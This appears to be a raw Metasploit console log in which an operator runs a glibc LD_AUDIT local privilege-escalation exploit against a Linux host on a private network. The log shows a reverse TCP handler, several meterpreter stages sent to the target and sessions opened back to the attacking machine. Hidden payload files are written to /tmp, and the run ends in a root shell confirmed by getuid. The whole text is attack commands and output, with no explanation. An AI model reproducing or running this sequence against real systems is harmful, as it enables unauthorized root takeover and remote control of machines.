 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.145:4444
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 2 opened (192.168.1.145:4444 → 192.168.1.149:48606) at 2024-11-13 10:36:11 -0500
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 3 opened (192.168.1.145:4444 → 192.168.1.149:48607) at 2024-11-13 10:36:11 -0500
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 4 opened (192.168.1.145:4444 → 192.168.1.149:48608) at 2024-11-13 10:36:12 -0500
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.B2oHfUM' (1271 bytes) ...
[*] Writing '/tmp/.LIzhK1' (281 bytes) ...
[*] Writing '/tmp/.zYlwatPC' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.149
[*] Meterpreter session 5 opened (192.168.1.145:4444 → 192.168.1.149:48609) at 2024-11-13 10:36:15 -0500
meterpreter > getuid
Server username: root
meterpreter >